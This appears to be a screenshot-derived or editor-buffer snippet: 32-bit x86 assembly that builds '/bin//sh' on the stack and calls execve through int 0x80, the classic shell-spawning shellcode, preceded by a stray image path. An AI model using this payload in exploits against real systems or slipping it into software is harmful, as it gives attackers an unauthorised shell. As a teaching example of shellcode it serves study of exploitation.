 .global main
main:
xorl %eax, %eax
push %eax
push $0x68732f2f
push $0x6e69622f
movl %esp, %ebx
push %eax
push %ebx
movl %esp, %ecx
movl %eax, %edx
movb $0xb, %al
int $0x80
~
~
~
~
~
~
~
~
~
~
:wq